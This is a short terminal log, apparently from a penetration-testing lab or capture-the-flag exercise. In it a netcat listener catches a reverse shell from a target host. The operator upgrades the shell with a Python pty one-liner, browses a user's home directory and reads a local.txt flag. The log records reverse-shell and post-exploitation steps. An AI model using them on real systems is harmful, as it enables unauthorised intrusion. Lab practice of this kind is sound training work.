 ┌──(aaron㉿aacai)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.194] from (UNKNOWN) [192.168.151.117] 46646
ls
app.py
__pycache__
python3 -c 'import pty;pty.spawn("/bin/bash");'
[cmeeks@hetemit restjson_hetemit]$ ls
ls
app.py  __pycache__
[cmeeks@hetemit restjson_hetemit]$ cd /home/cmeeks
cd /home/cmeeks
[cmeeks@hetemit ~]$ ls
ls
local.txt  register_hetemit  restjson_hetemit  share
[cmeeks@hetemit ~]$ cat local.txt
cat local.txt
f1b219518b6c44049ccb0bb4ac149398
[cmeeks@hetemit ~]$